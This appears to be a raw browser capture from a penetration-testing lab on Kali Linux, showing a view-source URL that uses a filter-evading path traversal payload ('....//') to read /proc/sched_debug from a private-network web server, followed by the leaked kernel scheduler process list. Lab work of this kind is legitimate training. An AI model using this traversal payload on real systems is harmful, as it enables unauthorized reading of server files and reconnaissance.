 view-source:http://192.168.159.193/internal-item.php?item=....//....//....//proc/sched_debug
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
231 S jbd2/sda1-8 261 19821.179479 48 120 0.000000 3.838406 0.000000 0 0 /
232 I ext4-rsv-conver 262 1796.990946 2 100 0.000000 0.002779 0.000000 0 0 /
233 S systemd-journal 297 19808.592582 348 120 0.000000 176.297570 0.000000 0 0 /
234 S systemd-udevd 318 19874.684576 1058 120 0.000000 137.619077 0.000000 0 0 /
235 S irq/16-vmwgfx 365 0.001105 897 49 0.000000 161.034346 0.000000 0 0 /
236 I ttm_swap 367 2180.144526 2 100 0.000000 0.004995 0.000000 0 0 /
237 S card0-crtc0 368 0.000000 2 49 0.000000 0.004293 0.000000 0 0 /
238 S card0-crtc1 370 0.000000 2 49 0.000000 0.004167 0.000000 0 0 /
239 S card0-crtc2 371 0.000000 2 49 0.000000 0.103060 0.000000 0 0 /
240 S card0-crtc3 373 0.000000 2 49 0.000000 0.003061 0.000000 0 0 /
241 S card0-crtc4 376 0.000000 2 49 0.000000 0.003587 0.000000 0 0 /
242 S card0-crtc5 377 0.000000 2 49 0.000000 0.003304 0.000000 0 0 /
243 S card0-crtc6 379 0.000000 2 49 0.000000 0.004828 0.000000 0 0 /
244 S card0-crtc7 381 0.000000 2 49 0.000000 0.004254 0.000000 0 0 /
245 I cryptd 389 2196.480871 2 100 0.000000 0.005948 0.000000 0 0 /
246 S systemd-timesyn 391 20056.359593 53 120 0.000000 49.791340 0.000000 0 0 /
247 S sd-resolve 438 19805.390300 21 120 0.000000 8.749525 0.000000 0 0 /
248 S dhclient 395 2265.508843 52 120 0.000000 13.422737 0.000000 0 0 /
249 S isc-worker0000 406 2265.680129 6 120 0.000000 0.565733 0.000000 0 0 /
250 S isc-socket 407 2265.522850 3 120 0.000000 0.047205 0.000000 0 0 /
251 S isc-timer 408 2265.524277 4 120 0.000000 0.078090 0.000000 0 0 /
252 S cron 437 19895.133254 24 120 0.000000 4.839508 0.000000 0 0 /
253 S dbus-daemon 439 19805.600519 114 120 0.000000 24.559552 0.000000 0 0 /
254 S rsyslogd 445 2264.752257 33 120 0.000000 11.837689 0.000000 0 0 /
255 S in:imuxsock 475 19805.343515 23 120 0.000000 1.393010 0.000000 0 0 /
256 S in:imklog 476 19805.279199 8 120 0.000000 4.936981 0.000000 0 0 /
257 S rs:main Q:Reg 478 19805.335372 37 120 0.000000 4.445808 0.000000 0 0 /
258 S systemd-logind 450 19805.382530 96 120 0.000000 38.864920 0.000000 0 0 /
259 S agetty 472 13184.780346 15 120 0.000000 4.062033 0.000000 0 0 /
260 S sshd 491 2297.207099 12 120 0.000000 11.449516 0.000000 0 0 /
261 S python3 492 20088.843508 570 120 0.000000 219.215871 0.000000 0 0 /
262 S apache2 538 511 120 0.000000 117.944594 0.000000 0 0 /
263 S apache2 542 20105.432734 28 120 0.000000 17.592513 0.000000 0 0 /
264 >R apache2 543 20108.239942 45 120 0.000000 21.219899 0.000000 0 0 /
265 S apache2 544 20107.010584 47 120 0.000000 19.955409 0.000000 0 0 /
266 S apache2 545 20105.606836 31 120 0.000000 15.530856 0.000000 0 0 /
267 R apache2 546 20107.963763 44 120 0.000000 20.044158 0.000000 0 0 /
268 S tigervncserver 547 13416.119774 5 120 0.000000 9.506665 0.000000 0 0 /
269 S Xtigervnc 548 13405.317025 712 120 0.000000 373.575227 0.000000 0 0 /
270 S Xtigerv:disk$0 555 13341.460643 3 139 0.000000 0.073755 0.000000 0 0 /
271 S Xtigerv:disk$1 556 13341.382614 3 139 0.000000 0.066382 0.000000 0 0 /
272 S Xtigerv:disk$2 557 13341.405074 4 139 0.000000 0.106922 0.000000 0 0 /
273 S Xtigerv:disk$3 558 13341.723673 4 139 0.000000 0.303541 0.000000 0 0 /
274 S xterm 549 13405.339061 406 120 0.000000 60.298745 0.000000 0 0 /
275 I kworker/0:3 554 13200.749642 8 120 0.000000 0.702893 0.000000 0 0 /
276 S sh 562 13408.301375 5 120 0.000000 2.613887 0.000000 0 0 /
277 S apache2 563 20105.275224 24 120 0.000000 12.008760 0.000000 0 0 /
278
279 </pre>
280
python Highlight All Match Case Match Diacritics Whole Words 1 of 1 match